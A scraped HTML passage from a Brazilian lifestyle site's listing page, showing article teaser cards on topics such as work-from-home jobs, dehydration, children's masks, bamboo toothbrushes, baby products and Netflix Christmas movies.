			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
